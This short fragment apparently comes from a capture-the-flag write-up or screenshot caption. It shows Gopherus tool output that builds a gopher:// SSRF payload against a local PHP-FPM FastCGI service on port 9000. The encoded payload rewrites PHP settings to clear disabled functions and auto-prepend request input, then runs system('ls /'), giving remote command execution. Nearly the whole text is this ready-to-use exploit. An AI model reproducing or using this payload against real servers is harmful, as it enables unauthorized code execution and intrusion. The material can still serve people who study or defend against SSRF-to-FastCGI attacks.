 Koxia
aifadian
author: $_SpyD3r_$
Give one file name which should be surely present in the server (prefer .php file)
if you don't know press ENTER we have default one:  /var/www/bushihtml/index.php
Terminal command to run:  ls /
Your gopher link is ready to do SSRF:
gopher://127.0.0.1:9000/_%01%01%00%01%00%08%00%00%00%01%00%00%00%00%00%00%01%04%00%01%01%09%01%00%0F%10SERVER_SOFTWAREgo
%20/%20fcgiclient%20%0B%09REMOTE_ADDR127.0.0.1%0F%08SERVER_PROTOCOLHTTP/1.1%0E%02CONTENT_LENGTH56%0E%04REQUEST_METHODPOS
T%09KPHP_VALUEallow_url_include%20%3D%20On%0Adisable_functions%20%3D%20%0Aauto_prepend_file%20%3D%20php%3A//input%0F%1CS
CRIPT_FILENAME/var/www/bushihtml/index.php%0D%01DOCUMENT_ROOT/%00%01%04%00%01%00%00%00%00%01%05%00%01%008%04%00%3C%3Fphp
%20system%28%27ls%20/%27%29%3Bdie%28%27-----Made-by-SpyD3r-----%0A%27%29%3B%3F%3E%00%00%00%00